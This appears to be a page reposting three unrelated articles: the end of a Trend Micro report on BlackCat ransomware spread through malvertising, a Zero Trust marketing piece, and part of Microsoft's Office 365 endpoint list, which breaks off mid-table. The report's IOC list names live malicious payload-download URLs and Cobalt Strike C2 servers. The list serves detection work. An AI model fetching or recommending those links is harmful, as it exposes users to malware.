In order to exfiltrate the customer data, the threat actor used PuTTY Secure Copy client (PSCP) to transfer the gathered information. Investigating one of the C&C domains used by the threat actor behind this infection also led to the discovery of a possible related Cl0p ransomware file.

Files indicating possible Cl0p ransomware file
Figure 9. Files indicating possible Cl0p ransomware file

Conclusion and recommendations

In recent years, attackers have become increasingly adept at exploiting vulnerabilities that victims themselves are unaware of and have started employing behaviors that organizations do not anticipate. In addition to a continuous effort to prevent any unauthorized access, early detection and response within an organization’s network is critical. Immediacy in remediation is also essential, as delays in reaction time could lead to serious damage.

By understanding attack scenarios in detail, organizations can not only identify vulnerabilities that could lead to compromise and critical damage but also take necessary measures to prevent them.

Organizations can protect themselves by taking the following security measures:

  • Educate employees about phishing. Conduct training sessions to educate employees about phishing attacks and how to identify and avoid them. Emphasize the importance of not selecting suspicious links and not downloading files from unknown sources.
  • Monitor and log activities. Implement a centralized logging system to collect and analyze logs from various network devices and systems. Monitor network traffic, user activities, and system logs to detect any unusual or suspicious behavior.
  • Define normal network traffic for normal operations. Defining normal network traffic will help identify abnormal network traffic, such as unauthorized access.
  • Improve incident response and communication. Develop an incident response plan to guide your organization’s response in case of future breaches. Establish clear communication channels to inform relevant stakeholders, including employees, customers, and regulatory bodies, about a breach and the steps being taken to address it.
  • Engage with a cybersecurity professional. If your organization lacks the expertise or resources to handle the aftermath of a breach effectively, consider engaging with a reputable cybersecurity firm to assist with incident response, forensic analysis, and security improvements.

Indicators of Compromise (IOCs)

The full list of IOCs can be found here and below :

Malvertising Used as Entry Vector for BlackCat, Actors Also Leverage SpyBoy Terminator

[+] File IOCs
SHA-256									Detection name
25467df66778077cc387f4004f25aa20b1f9caec2e73b9928ec4fe57b6a2f63c 	Trojan.Win64.COBEACON.SWG
4a4d20d107ee8e23ce1ebe387854a4bfe766fc99f359ed18b71d3e01cb158f4a 	Trojan.Win64.COBEACON.SWG
13090722ba985bafcccfb83795ee19fd4ab9490af1368f0e7ea5565315c067fe 	Trojan.Win64.COBEACON.SWG
									Troj.Win32.TRX.XXPE50FFF069
8859a09fdc94d7048289d2481ede4c98dc342c0a0629cbcef2b91af32d52acb5  	Trojan.Win64.COBEACON.SWG
bacbe893b668a63490d2ad045a69b66c96dcacb500803c68a9de6cca944affef  	Trojan.Win64.COBEACON.SWG
c7a5a4fb4f680974f3334f14e0349522502b9d5018ec9be42beec5fa8c1597fe  	Trojan.Win64.COBEACON.SWG
3ce4ed3c7bd97b84045bdcfc84d3772b4c3a29392a9a2eee9cc17d8a5e5403ce  	Trojan.Win64.COBEACON.SWG
21e7bcc03c607e69740a99d0e9ae8223486c73af50f4c399c8d30cce4d41e839  	Trojan.Win64.COBEACON.SWG
e5db80c01562808ef2ec1c4b8f3f033ac0ed758d 				Backdoor.Python.COBEACON.C
cfbde85bdb62054b5b9eb4438c3837b9f1a69f61 				Backdoor.Python.COBEACON.C
3b14559a6e33fce120a905fde57ba6ed268a51f1  				Backdoor.Python.COBEACON.C
aae1b17891ec215a0e238f881be862b4f598e46c  				Backdoor.Python.COBEACON.C
c82b28daeb33d94ae3cafbc52dbb801c4a5b8cfa  				Backdoor.Python.COBEACON.C
d2663fc6966c197073c7315264602b4c6ba9c192  				Trojan.BAT.COBEACON.AO
c7568d00ae38b3a4691a413ed439a0e3fb5664b1  				Trojan.BAT.COBEACON.AO
61e41be7a9889472f648a5a3d0b0ab69e2e056c5  				Trojan.BAT.COBEACON.AO
69ffad6be67724b1c7e8f65e8816533a96667a36  				Trojan.XML.COBEACON.F
c1516915431cb55703b5a88d94ef6de0ac67190a  				Trojan.XML.COBEACON.F
a7b1853348346d5d56f4c33f313693a18b6af457  				Trojan.XML.COBEACON.F
ac8e3146f41845a56584ce5e8e172a56d59aa804  				Trojan.XML.COBEACON.F
e5d434dfa2634041cdbdac1dec58fcd49d629513  				Trojan.BAT.KILLAV.WLEBG
42da9e9e3152c1d995d8132674368da4be78bf6a  				Trojan.BAT.COBEACON.AO.dldr
5cbb6978c9d01c8a6ea65caccb451bf052ed2acd  				HackTool.Win32.Adfind.VSNW1FE23
a9310c3f039c4e2184848f0eb8e65672f9f11240  				TrojanSpy.Python.CREAL.A
5e36a649c82fa41a600d51fe99f4aa8911b87828  				HackTool.Python.LaZagne.AD
5263a135f09185aa44f6b73d2f8160f56779706d  				HackTool.PS1.VeeamCreds.A
75d02e81cc326e6a0773bc11ffa6fa2f6fa5343e  				TROJ.Win32.TRX.XXPE50FFF069
9d85cb2c6f1fccc83217837a63600b673da1991a  				TROJ.Win32.TRX.XXPE50FFF069
2f2eb89d3e6726c6c62d6153e2db1390b7ae7d01  				TROJ.Win32.TRX.XXPE50FFF069
7d500a2cd8ea7e455ae1799cb4142bb2abac3ae1  				TROJ.Win32.TRX.XXPE50FFF069
0362c710e4813020147f5520a780a15ef276e229  				Troj.Win32.TRX.XXPE50FFF069
									Troj.Win32.TRX.XXPE50FFF069R450C 
									TROJ.Win32.TRX.XXPE50FLM011
fb2ef2305511035e1742f689fce928c424aa8b7d  				Troj.Win32.TRX.XXPE50FFF069 
									Troj.Win32.TRX.XXPE50FFF069R450C 
									TROJ.Win32.TRX.XXPE50FLM011
7874d722a6dbaef9e5f9622d495f74957da358da  				Troj.Win32.TRX.XXPE50FFF069 
									Troj.Win32.TRX.XXPE50FFF069R450C 
									TROJ.Win32.TRX.XXPE50FLM011
06e3f86369046856b56d47f45ea2f7cf8e240ac5  				Troj.Win32.TRX.XXPE50FFF069 
									Troj.Win32.TRX.XXPE50FFF069R450C 
									TROJ.Win32.TRX.XXPE50FLM011
36b454592fc2b8556c2cb983c41af4d2d8398ea2  				Troj.Win32.TRX.XXPE50FFF068
337ca5eefe18025c6028d617ee76263279650484  				TROJ_GEN.R002C0DCS23
e862f106ed8e737549ed2daa95e5b8d53ed50f87  				TROJ_GEN.R002C0PFK23
2a85cdfb1c3434d73ece7fe60d6d2d5c9b7667dd  				Troj.Win32.TRX.XXPE50FFF068
d883be0ee79dec26ef8c04e0e2857a516cff050c  				TROJ.Win32.TRX.XXPE50FLM011
a0f1a8462cb9105660af2d4240e37a27b5a9afad  				Ransom.Win32.BLACKCAT.SMYPCC5
ab0eade9b8d24b09e32aa85f78a51b777861debc  				Ransom.Win32.BLACKCAT.SMYPCC5
0cc0e1cbf4923d2ce7179064c244fe138dcb3ce8  				Ransom.Win32.BLACKCAT.SMYPCC5
3789a218c966f175067242975e1cb44abdef81ec  				Ransom.Win32.BLACKCAT.SMYPCC5
83c5f8821f9a07e0318beaa4bcf0b7ef21127aa8  				Ransom.Win32.BLACKCAT.SMYPCC5
08f63693bb40504b71fe3e4e4d9e7142c011aeb1  				Ransom.Win32.BLACKCAT.SMYPCC5
b34bb1395199c7b168d9204833fdfd13d542706d  				Ransom.Win32.BLACKCAT.SMYPCC5
5c6aa1a5bd7572ac8e91eaa5c9d6096f302f775b  				Ransom.Win32.BLACKCAT.SMYPCC5
9480a79b0b6f164b1148c56f43f3d505ee0b7ef3  				Ransom.Win32.BLACKCAT.SMYPCC5
7874d722a6dbaef9e5f9622d495f74957da358da  				Ransom.Win32.BLACKCAT.SMYPCC5
9b1ebbe03949e0c16338595b1772befe276cd10d  				Ransom.Win32.BLACKCAT.SMYPCC5
801950ed376642e537466795f92b04e13a4fcc2a  				Ransom.Win32.BLACKCAT.SMYPCC5
1ca4e3fdcdf8a9ab095cfa0629750868eb955eb7  				Ransom.Win32.BLACKCAT.SMYPCC5
42920e4d15428d4e7a8f52ae703231bdf0aec241  				Ransom.Win32.BLACKCAT.SMYPCC5
06e3f86369046856b56d47f45ea2f7cf8e240ac5  				Ransom.Win32.BLACKCAT.SMYPCC5
f42e97901a1a3b87b4f326cb9e6cbdb98652d900  				Ransom.Win32.BLACKCAT.SMYPCC5
d125c4f82e0bbf369caf1be524250674a603435c  				Ransom.Win32.BLACKCAT.SMYPCC5
03d7bc24d828abaf1a237b3f418517fada8ae64f  				Ransom.Win32.BLACKCAT.SMYPCC5
c133992ea87f83366e4af5401a341365190df4e7  				Ransom.Win32.BLACKCAT.SMYXCCN.note
b35be51d727d8b6f8132850f0d044b838fec001d  				Ransom.Win32.BLACKCAT.SMYXCCN.note
fd84cf245f7a60c38ac7c92e36458c5ea4680809  				Ransom.Win32.BLACKCAT.SMYXCCN.note
946c0a0c613c8ac959d94bb2fd152c138fc752da  				Ransom.Win32.BLACKCAT.SMYXCCN.note
7b3051f8d09d53e7c5bc901262f5822f1999caae  				Ransom.Win32.BLACKCAT.SMYXCCN.note
eeff22b4a442293bf0f5ef05154e8d4c7a603005  				Ransom.Win32.BLACKCAT.SMYXCCN.note
2547d2deedc385f7557d5301c19413e1cbf58cf8  				Ransom.Win32.BLACKCAT.SMYXCCN.note
0437f84967de62d8959b89d28a56e40247b595d8  				Ransom.Win32.BLACKCAT.SMYXCCN.note
105d33c00847ccd0fb230f4a7457e8ab6fb035fc  				Ransom.Win32.BLACKCAT.SMYXCCN.note
5831b3a830690c603fd093329dce93b9a7e83ad3  				Ransom.Win32.BLACKCAT.SMYXCCN.note
a5c164b734a8b61d8af70257e23d16843a4c72e3  				Ransom.Win32.BLACKCAT.SMYXCCN.note
1aff9fd8fdc0eae3c09a3ee6b4df2cdb24306498  				Ransom.Win32.BLACKCAT.SMYXCCN.note
3d4051c65d1b5614af737cb72290ec15b71b75bd  				Ransom.Win32.BLACKCAT.SMYXCCN.note
a116ef48119c542a2d864f41dbbb66e18d5cd4e6  				Ransom.Win32.BLACKCAT.SMYXCCN.note
508e7522db24cca4913aeed8218975c539d3b0a4  				Ransom.Win32.BLACKCAT.SMYXCCN.note
72603dadebc12de4daf2e12d28059c4a3dcf60d0  				Ransom.Win32.BLACKCAT.SMYXCCN.note
930bd974a2d01393636fdb91ca9ac53256ff6690  				Ransom.Win32.BLACKCAT.SMYXCCN.note
a9a03d39705bd1d31563d7a513a170c99f724923  				Ransom.Win32.BLACKCAT.SMYXCCN.note
c14bd9ad77d8beca07fb17dc34f8a5f636e621b5  				Ransom.Win32.BLACKCAT.SMYXCCN.note
01b122eb0edb6274b3743458e375e34126fd2f9a  				Ransom.Win32.BLACKCAT.SMYXCCN.note
b98bb7b4c3b823527790cb62e26d14d34d3e499b  				Ransom.Win32.BLACKCAT.SMYXCCN.note
381058a5075ce06605350172e72c362786e8c5e3  				Ransom.Win32.BLACKCAT.SMYXCCN.note
75e9d507b1a1606a3647fe182c4ed3a153cecc2c  				Ransom.Win32.BLACKCAT.SMYXCCN.note
cd485054625ea8ec5cf1fe0e1f11ede2e23dde00  				Ransom.Win32.BLACKCAT.SMYXCCN.note
c9cdfdc45b04cca45b64fedca7c372f73b42cab2  				Ransom.Win32.BLACKCAT.SMYXCCN.note
31d4dadd11fe52024b1787a20b56700e7fd257f8  				Ransom.Win32.BLACKCAT.SMYXCCN.note
0fe306dc12ba6441ba2a5cab1b9d26638c292f9c  				Ransom.Win32.BLACKCAT.SMYXCCN.note
bc0fb6b220045f54d34331345d1302f9a00b3580  				Ransom.Win32.BLACKCAT.SMYXCCN.note
b4f59fe2ee3435b9292954d1c3ef7e74c233abea  				Ransom.Win32.BLACKCAT.SMYXCCN.note
aee0b252334b47a6e382ce2e01de9191de2e6a7a  				Ransom.Win32.BLACKCAT.SMYXCCN.note
92673b91d2c86309f321ade6a86f0c9e632346d8  				Ransom.Win32.BLACKCAT.SMYXCCN.note
de7fb8efa05ddf5f21a65e940717626b1c3d6cb4  				Ransom.Win32.BLACKCAT.SMYXCCN.note
5f455dcdca66df9041899708289950519971bb76  				Ransom.Win32.BLACKCAT.SMYXCCN.note
5ed1b9810ee12d2b9b358dd09c6822588bbb4a83  				Ransom.Win32.BLACKCAT.SMYXCCN.note
c779a4a98925bc2f7feac91c1867a3f955462fc2  				Ransom.Win32.BLACKCAT.SMYXCCN.note
cb358aa4ed50db8270f3ee7ea5848b8c16fa21fe  				Ransom.Win32.BLACKCAT.SMYXCCN.note
5ec6b30dacfced696c0145a373404e63763c2fa8  				Ransom.Win32.BLACKCAT.SMYXCCN.note
f2f5137c28416f76f9f4b131f85252f8273baee8  				Ransom.Win32.BLACKCAT.SMYXCCN.note
12534212c7d4b3e4262edc9dc2a82c98c2121d04  				Ransom.Win32.BLACKCAT.SMYXCCN.note
bc09ee8b42ac3f6107ab5b51a2581a9161e53925  				Ransom.Win32.BLACKCAT.SMYXCCN.note
152400be759355ec8dd622ec182c29ce316eabb1  				Ransom.Win32.BLACKCAT.SMYXCCN.note
379e497d0574fd4e612339440b603f380093655c  				Ransom.Win32.BLACKCAT.SMYXCCN.note
141c7b9be4445c1aad70ec35ae3fe02f5f8d37ac  				Ransom.Win32.BLACKCAT.SMYXCCN.note
27e9e6a54d73dcb28b5c7dfb4e2e05aaba913995  				Ransom.Win32.BLACKCAT.SMYXCCN.note
ad981cd18f58e12db7c9da661181f6eb9a1754f3  				Ransom.Win32.BLACKCAT.SMYXCCN.note
4829eaa38bd061773ceefe175938a2c0d75a75f3  				Ransom.Win32.BLACKCAT.SMYXCCN.note
b0d61d1eba9ebf6b7eabcd62b70936d1a343178e  				Ransom.Win32.BLACKCAT.SMYXCCN.note
014c277113c4b8c4605cb91b29302cdedbc2044e  				Ransom.Win32.BLACKCAT.SMYXCCN.note
974c1684cf0f3a46af12ba61836e4c161fd48cb5  				Ransom.Win32.BLACKCAT.SMYXCCN.note
913414069259e760e201d0520ce35fe22cf3c285  				Ransom.Win32.BLACKCAT.SMYXCCN.note

[+] Network IOCs
Distribution URLs
https://cuororeresteadntno.com/how-to-work-with-ftp-ftps-connection-through-winscp/ = 78. Malware Accomplice
https://airplexacrepair.com/the-key-to-secure-remote-desktop-connections-a-comprehensive-guide/ = 78. Malware Accomplice
https://maker-events.com/automating-file-transfers-with-winscp/ = 78. Malware Accomplice

Redirects Domains:
https://winsccp.com/WLPuVHrN = 79. Disease Vector
https://anydeesk.net = 79. Disease Vector

Payload Download
https://events.drdivyaclinic.com/wp-content/task/update/WinSCP-5.21.8-Setup.iso = 79. Disease Vector
https://www.4shared.com/web/directDownload/wd0Bbaw6jq/gx1qdBDA.ab8ba6f7d1af2d0a5d81cf42aefe8e51 = 79. Disease Vector
https://www.yb-lawyers.com/wp-content/ter/anyconnect/AnyDesk.iso = 79. Disease Vector
https://mm.onemakan.ml//wp/wp-content/winscp/smart/WinSCP-5.21.8-Setup.iso = 79. Disease Vector

IPs AnyDesk.iso:
104.234.11.236 = 78. Malware Accomplice
157.254.195.108 = 78. Malware Accomplice

IPs WinSCP-5.21.8-Setup.iso:
157.254.195.83 = 78. Malware Accomplice

COBEACON C2: 
167.88.164.141 = 91. C&C Server
https://167.88.164.40/python/pp2 = 91. C&C Server
https://172.86.123.127:8443/work2z = 91. C&C Server
https://172.86.123.127:8443/work2
https://172.86.123.226:8443/work3z = 91. C&C Server
https://172.86.123.226:8443/work3
https://193.42.32.58:8443/work2z = 91. C&C Server
https://193.42.32.58/python/pp
https://193.42.32.58:8443/zakrep
https://104.234.147.134/python/pp3.py = 91. C&C Server
http://45.12.253.50:447/work2
https://45.66.230.240/python/pp3.py = 91. C&C Server
https://45.66.230.240:8443/work1
http://45.66.230.240/python/pp
https://firstclassbale.com/python/pp3.py = 91. C&C Server

Other COBEACON C2 Using the Same Watermark (587247372)
104.234.11.226 = 91. C&C Server
104.234.11.236
141.98.6.56 = 91. C&C Server
166.0.95.43 = 91. C&C Server
167.88.164.91 = 91. C&C Server
193.42.32.143 = 91. C&C Server
45.12.253.51 = 91. C&C Server
45.12.253.50
45.66.230.215 = 91. C&C Server
45.81.39.175 = 91. C&C Server
45.81.39.176 = 91. C&C Server
84.54.50.116 = 91. C&C Server
85.217.144.233
aleagroupdevelopment.com = 91. C&C Server
azurecloudup.online = 91. C&C Server
cloudupdateservice.online = 91. C&C Server
devnetapp.com = 91. C&C Server
situotech.com = 91. C&C Server

URLs accessed by Trojan.BAT.COBEACON.AO.dldr
http://104.234.147.134/python/python.zip
https://167.88.164.40/python/python.zip = 79. Disease Vector
http://172.86.123.226/python/python.zip = 79. Disease Vector
https://45.66.230.240/python/python.zip
https://closeyoueyes.com/python/python.zip
https://firstclassbale.com/python/python.zip
https://167.88.164.40/python/unzip.bat = 79. Disease Vector
http://172.86.123.226/python/unzip.bat = 79. Disease Vector
http://104.234.147.134/python/unzip.bat
https://45.66.230.240/python/unzip.bat
https://closeyoueyes.com/python/unzip.bat
https://firstclassbale.com/python/unzip.bat
https://167.88.164.40/python/pp3.py = 79. Disease Vector
http://172.86.123.226/python/pp3.py = 79. Disease Vector
ccloseyoueyes.com/python/pp3.py
http:////bigallpack.com/union/desktop


Source :
https://www.trendmicro.com/it_it/research/23/f/malvertising-used-as-entry-vector-for-blackcat-actors-also-lever.html

How Zero Trust Can Help Your Organization: Strengthening Security and Supply Chain Assurance

By: Trend Micro
June 27, 2023
Read time: 4 min (1183 words)

Organizations face increasingly sophisticated cyber threats and vulnerabilities in today’s rapidly evolving digital landscape. Traditional security models can no longer protect sensitive data and mitigate risks. This is where Zero Trust comes into play, offering a comprehensive approach to security that can help organizations tackle emerging challenges.

In this article, we will explore how Zero Trust can benefit your organization, focusing on its ability to enhance security, secure supply chains, and align with international regulatory frameworks.

How Zero Trust Helps Your Organization

Zero Trust is designed to seek and eliminate shadow IT and inefficiencies within an organization. This approach can help reduce both operational and capital costs, effectively minimizing enterprise risks. Zero Trust also improves data hygiene by identifying systems with higher-than-average data risks, ensuring a more secure data environment.

Implementing Zero Trust also allows organizations to reduce the risk of brand-impacting security incidents and customer-facing outages. Zero Trust ensures uninterrupted business operations. Moreover, it provides fine-grained control over roaming and data sovereignty, granting organizations greater flexibility and security.

Moreover, Zero Trust enables multiple business functions to utilize a single access method. This consolidation improves security measures while reducing customers’ effort to complete transactions, ultimately enhancing the overall customer experience.

Zero Trust can be leveraged in numerous use cases, addressing different organizational security and risk management needs. Its versatility and adaptability make it a practical approach to securing digital environments effectively.

Secure Supply Chain Assurance: Importance and Zero Trust Applications

Zero Trust is crucial in securing the supply chain, as it helps identify revenue-impacting vulnerability chains within an enterprise. These chains can include business processes, security processes, and supply chains, collectively referred to as the attack surface.

Organizations can proactively identify and break potential kill chains within the supply chain by utilizing Zero Trust principles. Attack Surface Mapping and Cyber Asset Attack Surface Mapping (CAASM) enable the scanning and mitigating of current, potential, and near-miss supply chain attacks, reducing the risk of cascading failures.

Attack Surface Mapping involves identifying and mapping all the possible entry points, weaknesses, and exposure areas in an organization’s network, systems, and applications. It provides a comprehensive view of the organization’s attack surface, including external-facing systems and internal assets and connections.

Cyber Asset Attack Surface Mapping (CAASM) focuses explicitly on the assets within an organization’s supply chain. It examines the digital assets and dependencies in the supply chain ecosystem, including third-party vendors, partners, and interconnected systems. By analyzing the attack surface of the supply chain, organizations can identify potential weaknesses and vulnerabilities that attackers could exploit.

These mapping techniques enable organizations to proactively scan and assess their current security posture, identify potential risks, and prioritize mitigation efforts. Organizations can take appropriate measures to strengthen their defenses, patch vulnerabilities, and implement security controls by understanding the attack surface and potential attack vectors.

Zero Trust Frameworks: DISA NSA vs. NIST

Zero Trust frameworks can vary based on organizational needs and security requirements. The DISA NSA Zero Trust Reference Architecture is suitable for large critical infrastructure entities, while the NIST approach caters to entities in the early stages of their security maturity journey.

The DISA NSA framework provides a comprehensive and adaptable blueprint, focusing on Device Trust, User Trust, Data Trust, and Network Trust. Organizations can establish trust across various infrastructure components by implementing rigorous authentication, authorization, and continuous monitoring. This approach enhances risk management accuracy and reduces infrastructure costs, making it suitable for large critical infrastructure entities.

On the other hand, the NIST approach follows a risk-based strategy, emphasizing continuous monitoring, granular access controls, and dynamic policy enforcement. It promotes a “never trust, always verify” mindset, advocating for robust authentication mechanisms, network segmentation, and encryption. This framework offers flexibility and scalability, making it well-suited for organizations at various stages of their security maturity journey.

To leverage the strengths of both frameworks, organizations can incorporate complementary design elements tailored to their specific needs. Organizations can establish a robust Zero Trust architecture that addresses their unique security requirements by combining the DISA NSA and NIST approaches.

Ultimately, implementing Zero Trust principles provides organizations with a proactive and holistic security approach, reducing the risk of breaches, protecting sensitive data, and ensuring the resilience of their infrastructure. By embracing these frameworks, organizations can strengthen their security posture and effectively combat the ever-evolving cyber threats of today’s digital landscape.

Zero Trust and International Regulatory Frameworks

Zero Trust is a security framework that has gained significant attention and adoption in recent years. It aligns with various international regulatory frameworks, ensuring organizations meet stringent data protection, privacy, and security requirements.

General Data Protection Regulation (GDPR)

Zero Trust principles align closely with the core principles of GDPR, which emphasize the protection of personal data, privacy, and accountability. By implementing Zero Trust measures, organizations establish robust security controls, mitigate the risk of data breaches, and protect personal data. Through solid authentication, access controls, data segmentation, and encryption, Zero Trust helps organizations meet GDPR requirements, ensuring compliance with data protection regulations.

California Consumer Privacy Act (CCPA)

The CCPA highlights the importance of safeguarding consumers’ personal information. Zero Trust principles provide valuable contributions to adequate data protection and privacy practices. With strong authentication mechanisms, data segmentation, and encryption, organizations can enhance their data security measures and meet CCPA obligations. Zero Trust’s emphasis on continuous monitoring and granular access controls ensures that organizations maintain control over the processing and sharing of personal information, thus meeting CCPA compliance requirements.

Payment Card Industry Data Security Standard (PCI DSS)

PCI DSS establishes rigorous security measures to protect cardholder data. Zero Trust provides a solid foundation for meeting PCI DSS requirements by focusing on secure access controls, continuous monitoring, and encryption. Zero Trust’s “never trust, always verify” principle aligns with the need for stringent authentication mechanisms and restricted access to cardholder data. Organizations can establish a robust security posture by implementing Zero Trust and maintaining compliance with the PCI DSS standards.

Zero Trust principles offer organizations a powerful approach to achieving compliance with international regulatory frameworks. By aligning with the General Data Protection Regulation (GDPR), California Consumer Privacy Act (CCPA), and Payment Card Industry Data Security Standard (PCI DSS), Zero Trust enhances data protection, privacy, and security practices.
Conclusion

In an era of increasing cyber threats and supply chain vulnerabilities, adopting a Zero Trust approach is essential for organizations aiming to strengthen their security measures and ensure the integrity of their supply chains. By implementing Zero Trust principles, organizations can enhance security, streamline business functions, and align with international regulatory frameworks.

The versatility of Zero Trust frameworks, such as DISA NSA and NIST, allows organizations to tailor their security strategies to their specific needs. Embracing Zero Trust is a proactive step towards safeguarding sensitive data and critical operations and a crucial component of building trust with customers and partners in an ever-evolving digital landscape.

Download our comprehensive report on Zero Trust frameworks and their implementation strategies today. Gain valuable insights, practical guidance, and actionable steps to strengthen security measures. Click here to download the report and stay one step ahead in the ever-evolving digital landscape.

Source :
https://www.trendmicro.com/it_it/research/23/f/prevent-supply-chain-attacks.html

Microsoft Office 365 URLs and IP address ranges

  • Article
  • 06/29/2023

In this article

  1. Exchange Online
  2. SharePoint Online and OneDrive for Business
  3. Skype for Business Online and Microsoft Teams
  4. Microsoft 365 Common and Office Online
  5. Related Topics

Office 365 requires connectivity to the Internet. The endpoints below should be reachable for customers using Office 365 plans, including Government Community Cloud (GCC).

Office 365 Worldwide (+GCC) | Office 365 operated by 21 Vianet | Office 365 U.S. Government DoD | Office 365 U.S. Government GCC High |

NotesDownloadUse
Last updated: 06/29/2023 – RSS. Change Log subscriptionDownload: all required and optional destinations in one JSON formatted list.Use: our proxy PAC files

Start with Managing Office 365 endpoints to understand our recommendations for managing network connectivity using this data. Endpoints data is updated as needed at the beginning of each month with new IP Addresses and URLs published 30 days in advance of being active. This cadence allows for customers who don’t yet have automated updates to complete their processes before new connectivity is required. Endpoints may also be updated during the month if needed to address support escalations, security incidents, or other immediate operational requirements. The data shown on this page below is all generated from the REST-based web services. If you’re using a script or a network device to access this data, you should go to the Web service directly.

Endpoint data below lists requirements for connectivity from a user’s machine to Office 365. For detail on IP addresses used for network connections from Microsoft into a customer network, sometimes called hybrid or inbound network connections, see Additional endpoints for more information.

The endpoints are grouped into four service areas representing the three primary workloads and a set of common resources. The groups may be used to associate traffic flows with a particular application, however given that features often consume endpoints across multiple workloads, these groups can’t effectively be used to restrict access.

Data columns shown are:

  • ID: The ID number of the row, also known as an endpoint set. This ID is the same as is returned by the web service for the endpoint set.
  • Category: Shows whether the endpoint set is categorized as OptimizeAllow, or Default. This column also lists which endpoint sets are required to have network connectivity. For endpoint sets that aren’t required to have network connectivity, we provide notes in this field to indicate what functionality would be missing if the endpoint set is blocked. If you’re excluding an entire service area, the endpoint sets listed as required don’t require connectivity.You can read about these categories and guidance for their management in New Office 365 endpoint categories.
  • ER: This is Yes if the endpoint set is supported over Azure ExpressRoute with Office 365 route prefixes. The BGP community that includes the route prefixes shown aligns with the service area listed. When ER is No, this means that ExpressRoute is not supported for this endpoint set.Some routes may be advertised in more than one BGP community, making it possible for endpoints within a given IP range to traverse the ER circuit, but still be unsupported. In all cases, the value of a given endpoint set’s ER column should be respected.
  • Addresses: Lists the FQDNs or wildcard domain names and IP address ranges for the endpoint set. Note that an IP address range is in CIDR format and may include many individual IP addresses in the specified network.
  • Ports: Lists the TCP or UDP ports that are combined with listed IP addresses to form the network endpoint. You may notice some duplication in IP address ranges where there are different ports listed.

 Note

Microsoft has begun a long-term transition to providing services from the cloud.microsoft namespace to simplify the endpoints managed by our customers. If you are following existing guidance for allowing access to required endpoints as listed below, there’s no further action required from you.

Exchange Online

IDCategoryERAddressesPorts
1Optimize
Required
Yesoutlook.office.com, outlook.office365.com
13.107.6.152/31, 13.107.18.10/31, 13.107.128.0/22, 23.103.160.0/20, 40.96.0.0/13, 40.104.0.0/15, 52.96.0.0/14, 131.253.33.215/32, 132.245.0.0/16, 150.171.32.0/22, 204.79.197.215/32, 2603:1006::/40, 2603:1016::/36, 2603:1026::/36, 2603:1036::/36, 2603:1046::/36, 2603:1056::/36, 2620:1ec:4::152/128, 2620:1ec:4::153/128, 2620:1ec:c::10/128, 2620:1ec:c::11/128, 2620:1ec:d::10/128, 2620:1ec:d::11/128, 2620:1ec:8f0::/46, 2620:1ec:900::/46, 2620:1ec:a92::152/128, 2620:1ec:a92::153/128
TCP: 443, 80
UDP: 443
2Allow
Optional
Notes: POP3, IMAP4, SMTP Client traffic
Yes*.outlook.office.com, outlook.office365.com, smtp.office365.com
13.107.6.152/31, 13.107.18.10/31, 13.107.128.0/22, 23.103.160.0/20, 40.96.0.0/13, 40.104.0.0/15, 52.96.0.0/14, 131.253.33.215/32, 132.245.0.0/16, 150.171.32.0/22, 204.79.197.215/32, 2603:1006::/40, 2603:1016::/36, 2603:1026::/36, 2603:1036::/36, 2603:1046::/36, 2603:1056::/36, 2620:1ec:4::152/128, 2620:1ec:4::153/128, 2620:1ec:c::10/128, 2620:1ec:c::11/128, 2620:1ec:d::10/128, 2620:1ec:d::11/128, 2620:1ec:8f0::/46, 2620:1ec:900::/46, 2620:1ec:a92::152/128, 2620:1ec:a92::153/128
TCP: 587, 993, 995, 143
8Default
Required
No*.outlook.com, autodiscover.<tenant>.onmicrosoft.comTCP: 443, 80
9Allow
Required
Yes*.protection.outlook.com
40.92.0.0/15, 40.107.0.0/16, 52.100.0.0/14, 52.238.78.88/32, 104.47.0.0/17, 2a01:111:f400::/48, 2a01:111:f403::/48
TCP: 443
10Allow
Required
Yes*.mail.protection.outlook.com
40.92.0.0/15, 40.107.0.0/16, 52.100.0.0/14, 104.47.0.0/17, 2a01:111:f400::/48, 2a01:111:f403::/48
TCP: 25

SharePoint Online and OneDrive for Business

IDCategoryERAddressesPorts
31Optimize
Required
Yes*.sharepoint.com
13.107.136.0/22, 40.108.128.0/17, 52.104.0.0/14, 104.146.128.0/17, 150.171.40.0/22, 2603:1061:1300::/40, 2620:1ec:8f8::/46, 2620:1ec:908::/46, 2a01:111:f402::/48
TCP: 443, 80
32Default
Optional
Notes: OneDrive for Business: supportability, telemetry, APIs, and embedded email links
Nossw.live.com, storage.live.comTCP: 443
33Default
Optional
Notes: SharePoint Hybrid Search – Endpoint to SearchContentService where the hybrid crawler feeds documents
No*.search.production.apac.trafficmanager.net, *.search.production.emea.trafficmanager.net, *.search.production.us.trafficmanager.netTCP: 443
35Default
Required
No*.wns.windows.com, admin.onedrive.com, officeclient.microsoft.comTCP: 443, 80
36Default
Required
Nog.live.com, oneclient.sfx.msTCP: 443, 80
37Default
Required
No*.sharepointonline.com, spoprod-a.akamaihd.netTCP: 443, 80
39Default
Required
No*.svc.msTCP: 443, 80

Skype for Business Online and Microsoft Teams

IDCategoryERAddressesPorts
11Optimize
Required
Yes13.107.64.0/18, 52.112.0.0/14, 52.122.0.0/15, 2603:1063::/39UDP: 3478, 3479, 3480, 3481
12Allow
Required
Yes*.lync.com, *.teams.microsoft.com, teams.microsoft.com
13.107.64.0/18, 52.112.0.0/14, 52.122.0.0/15, 52.238.119.141/32, 52.244.160.207/32, 2603:1027::/48, 2603:1037::/48, 2603:1047::/48, 2603:1057::/48, 2603:1063::/39, 2620:1ec:6::/48, 2620:1ec:40::/42
TCP: 443, 80
13Allow
Required
Yes*.broadcast.skype.com, broadcast.skype.com
13.107.64.0/18, 52.112.0.0/14, 52.122.0.0/15, 52.238.119.141/32, 52.244.160.207/32, 2603:1027::/48, 2603:1037::/48, 2603:1047::/48, 2603:1057::/48, 2603:1063::/39, 2620:1ec:6::/48, 2620:1ec:40::/42
TCP: 443
15Default
Required
No*.sfbassets.comTCP: 443, 80
16Default
Required
No*.keydelivery.mediaservices.windows.net, *.streaming.mediaservices.windows.net, mlccdn.blob.core.windows.netTCP: 443
17Default
Required
Noaka.msTCP: 443
18Default
Optional
Notes: Federation with Skype and public IM connectivity: Contact picture retrieval
No*.users.storage.live.comTCP: 443
19Default
Optional
Notes: Applies only to those who deploy the Conference Room Systems
Noadl.windows.comTCP: 443, 80
22Allow
Optional
Notes: Teams: Messaging interop with Skype for Business
Yes*.skypeforbusiness.com
